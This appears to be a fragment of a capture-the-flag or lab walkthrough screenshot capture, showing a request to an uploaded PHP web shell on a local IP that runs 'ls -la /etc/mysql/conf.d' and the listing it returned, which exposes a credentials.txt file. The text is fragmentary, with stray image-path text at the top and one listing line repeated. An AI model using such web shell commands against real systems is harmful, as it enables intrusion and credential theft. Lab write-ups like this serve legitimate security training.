 view-source:192.168.1.32/uplo
kan1shka9
view-source:192.168.1.32/uploaded_files/shell.php?cmd=ls+-la+/etc/mysql/conf.d
bw
1 total 20
2 drwxr-xr-x 2 root     root     4096 Apr 21  2017 .
3 drwxr-xr-x 4 root     root     4096 Apr 19  2017 ..
4 -rw-r--r-- 1 technawi technawi   89 Apr 21  2017 credentials.txt
5 -rw-r--r-- 1 root     root        8 Jan 21  2017 mysql.cnf
6 -rw-r--r-- 1 root     root       55 Jan 21  2017 mysqldump.cnf
7 -rw-r--r-- 1 root     root       55 Jan 21  2017 mysqldump.cnf